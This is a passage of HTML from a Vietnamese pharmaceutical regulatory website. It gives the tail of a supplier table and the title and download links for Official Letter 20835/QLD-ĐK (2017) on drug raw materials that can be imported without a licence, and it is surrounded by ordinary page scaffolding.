<td width="128">Hubei Huazhong Pharmaceutical Co., Ltd.</td>
<td width="183">No. 71, West Chunyuan Road, Xiangfan, Hubei, China</td>
<td width="68">China</td>
</tr>
</tbody>
</table>
<table width="1047">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="16024" href="https://vnras.com/wp-content/uploads/2017/12/20835_QLD_ĐK_2018_VNRAS.docx">20835_QLD_ĐK_2018_VNRAS</a></p>
<p><a data-mil="16024" href="https://vnras.com/wp-content/uploads/2018/06/20835_QLD_ĐK_2018_VNRAS.pdf">20835_QLD_ĐK_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="16024" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2017-12-20T23:03:54+00:00" >2017-12-20 23:03 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+20835%2FQLD-%C4%90K+n%C4%83m+2017+danh+m%E1%BB%A5c+NL+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-20835-qld-dk-nam-2017/&amp;media=https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg&description=Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+20835%2FQLD-%C4%90K+n%C4%83m+2017+danh+m%E1%BB%A5c+NL+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-20835-qld-dk-nam-2017/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2017-12-20T23:03:54+07:00"><meta itemprop="dateModified" content="2018-10-03T15:32:20+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-20835-qld-dk-nam-2017/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16024,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "475";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "159";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21662/QLD-ĐK năm 2018" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21547/QLD-ĐK năm 2018" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21546/QLD-ĐK năm 2018" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK">Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-20835-qld-dk-nam-2017/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-16024","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-100x70.png"  srcset="https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-100x70.png 100w, https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="thủ tục công bố tiêu chuẩn áp dụng" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung/"  rel="bookmark" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A">Thủ tục công bố tiêu chuẩn áp dụng đối với trang...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-26T23:48:31+07:00" >2017-02-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-xac-dinh-pham-vi-thong-tin-quang-cao-thuoc/"  rel="bookmark" class="td-image-wrap " title="Quy trình xác định vi phạm thông tin quảng cáo thuốc" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-534x374.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quy trình xác định vi phạm thông tin quảng cáo thuốc" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-xac-dinh-pham-vi-thong-tin-quang-cao-thuoc/"  rel="bookmark" title="Quy trình xác định vi phạm thông tin quảng cáo thuốc">Quy trình xác định vi phạm thông tin quảng cáo thuốc</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T12:53:30+07:00" >2018-11-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" class="td-image-wrap " title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tuyển dụng cán bộ" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược">Quy trình tuyển dụng cán bộ vào công tác tại Cục...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:21:57+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cac-quy-trinh-giai-quyet-ho-so-cua-phong-dang-ky-cuc-quan-ly-duoc/"  rel="bookmark" class="td-image-wrap " title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-quy-trinh-giai-quyet-ho-so-cua-phong-dang-ky-cuc-quan-ly-duoc/"  rel="bookmark" title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược">Các quy trình giải quyết hồ sơ của phòng đăng ký...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T10:08:08+07:00" >2021-08-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-16024","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" class="td-image-wrap " title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/sourcing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE">CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/he-thong-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Phân loại trang thiết bị y tế tại Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/03/pill-506906_960_720-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/03/pill-506906_960_720-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/03/pill-506906_960_720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hệ thống phân loại trang thiết bị y tế" title="Phân loại trang thiết bị y tế tại Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/he-thong-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" title="Phân loại trang thiết bị y tế tại Việt Nam">Phân loại trang thiết bị y tế tại Việt Nam</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
